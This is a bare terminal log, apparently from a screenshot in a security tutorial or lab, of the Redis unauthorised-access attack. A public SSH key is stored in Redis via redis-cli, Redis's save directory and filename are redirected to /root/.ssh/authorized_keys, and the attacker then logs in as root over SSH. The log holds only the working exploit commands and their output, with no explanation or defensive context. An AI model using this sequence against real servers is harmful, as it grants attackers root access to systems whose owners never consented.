 [[root@centos-linux .ssh]# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > test.txt
[[root@centos-linux .ssh]# cat test.txt | redis-cli -h 172.16.5.161 -p 6376 -x  set  crackit
OK
[[root@centos-linux .ssh]# redis-cli -h 172.16.5.161 -p 6376
[172.16.5.161:6376> config set dir /root/.ssh/
(error) ERR Changing directory: No such file or directory
[172.16.5.161:6376> config set dir /root/.ssh/
OK
[172.16.5.161:6376> config get dir
1) "dir"
2) "/root/.ssh"
[172.16.5.161:6376> config set dbfilename "authorized_keys"
OK
[172.16.5.161:6376> save
OK
[172.16.5.161:6376> exit
[[root@centos-linux .ssh]# ssh -i id_rsa root@172.16.5.161 -p 2223
Last login: Mon Jan 18 05:16:24 2021 from 58.58.58.176
[[root@85a6b59022bf ~]# ls
anaconda-ks.cfg  install.log  install.log.syslog